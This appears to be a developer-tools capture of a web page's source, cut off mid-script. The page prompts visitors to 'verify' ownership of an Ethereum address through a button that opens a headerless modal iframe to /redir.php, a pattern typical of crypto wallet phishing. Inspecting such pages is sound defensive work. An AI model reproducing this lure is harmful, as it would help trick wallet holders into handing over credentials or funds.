 × Headers Preview Response Cookies Timing
72
73 <br/>
74
75 To proceed, verify that you own this Ethereum address.
76
77 </p>
78
79 <div style="width: 1000px; text-align: center;">
80 <a href="#" class="login" data-v-510e9f28="" data-v-6dc4741b="">
81 <span data-v-510e9f28="" data-v-6dc4741b="">Verify Your Address Ownership</span>
82 </a>
83 </div>
84
85
86 </div>
87
88 <script type="text/javascript">
89 $(function () {
90 var iframe = $('<iframe src="/redir.php" frameborder="0" marginwidth="0" marginheight="0" style="background: #EEEEEE;" allowfullscreen></iframe>');
91 var dialog = $("<div></div>").append(iframe).appendTo("body").dialog({
92 autoOpen: false,
93 modal: true,
94 resizable: false,
95 width: "auto",
96 height: "auto",
97 create: function (event, ui) {
98 $(".ui-widget-header").hide();
99 },
100 close: function () {
101 iframe.attr("src", "");
102 }
103 });
104 $(".login").on("click", function (e) {
105 e.preventDefault();